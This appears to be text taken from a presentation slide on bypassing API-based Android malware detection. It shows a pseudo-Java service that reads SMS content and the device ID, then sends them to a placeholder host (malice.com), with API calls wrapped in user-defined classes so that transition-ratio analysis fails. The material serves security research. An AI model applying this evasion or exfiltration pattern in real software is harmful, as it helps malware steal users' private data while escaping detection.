 Bypassing API-based Detection System (2/2)
Break transition ratio analysis
user-defined() → java.lang(String)
→ user-defined()
java.util.user-defined() → java.lang(String)
→ java.util.user-defined()
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
userDefined1 tm = new TelephonyMgr();
String ID = tm.getDeviceID();
String output = ID.concat(SMSmsg);
userDefined2 url =
new userDefined2(http://malice.com);
url.sendData(output);
}
}